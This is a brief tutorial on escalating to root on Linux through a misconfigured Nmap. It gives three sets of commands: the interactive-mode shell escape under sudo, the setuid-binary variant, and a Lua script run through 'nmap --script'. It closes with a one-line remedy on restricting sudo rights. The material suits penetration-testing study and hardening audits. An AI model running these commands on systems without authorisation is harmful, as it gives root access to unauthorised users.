Nmap is a scanner for network and OS services detection. However, if misconfigured to be used with “sudo” or “administrator” privileges can lead to a privilege escalation.
Exploit 1
1. Check what sudo permission the current user has, desired “NOPASSWD”
- sudo -l


2. Execute Nmap in interactive mode
- sudo nmap –interactive


3. Nmap has been run with “sudo” privileges. Run a shell inside the Nmap interactive prompt
- !bash or !sh
- whoami
Exploit 2

1. Having sticky bit permission I get a root shell using ‘!sh’ and now ‘!bash’ so it is worthy to try different shells.
- ls -l /usr/local/bin/nmap
2. Accessing interactive mode we can run the shell
- nmap –interactive
- !bash
- whoami
- exit
- !sh
- whoami
Exploit 3

1. In case that “–interactive” is not an option
- sudo -l
- sudo -u root nmap –interactive

2. We will now try playing with environmental variables
- TF=$(mktemp)
- echo ‘os.execute(“/bin/sh”)’ > $TF
- sudo nmap –script=$TF

3. We now are root
- bash
- whoami; date; hostname
Remedy
Limit the commands a user has access with using sudo (NOPASSWD).